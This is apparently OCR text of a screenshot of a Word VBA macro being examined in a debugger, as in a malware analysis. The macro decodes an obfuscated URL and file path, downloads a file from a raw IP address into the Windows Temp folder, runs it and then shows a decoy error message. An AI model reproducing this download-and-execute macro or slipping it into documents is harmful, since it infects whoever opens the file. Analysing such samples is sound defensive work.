 Project - TemplateProject
Normal
TemplateProject (Abdb
Microsoft Word Objects
Forms
Modules
Module1
Module2
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General) Main
ByVal szURL As String, ByVal szFileName As St
ByVal dwReserved As Long, ByVal lpfnCB As Lon
#End If
Function errorFunc()
errorFunc = 7834
End Function
Function Main()
eURL = form1.TextBox1.Text
ePath = form1.TextBox2.Text
If IsError(errorFunc()) = False Then
dURL = Decode(Str2Arr(eURL))
dPath = Decode(Str2Arr(ePath))
End If
URLDownloadToFile 0, dURL, dPath, 0, 0
Shell dPath
MsgBox "This application appears to have been made with an older version of t
End Function
Function Decode(a1)
Dim b1 As String
Dim s1 As String
Watches
Expression Value Type
dPath "C:\Windows\Temp\swerf88.exe" Variant/String
dURL "http://192.119.106.235/officeupd.tmp" Variant/String
ePath "67,58,92,87,105,110,100,111,119,115,92,84,101,109,112, Variant/String
eURL "104,116,116,112,58,47,47,49,57,50,46,49,49,57,46,49,48, Variant/String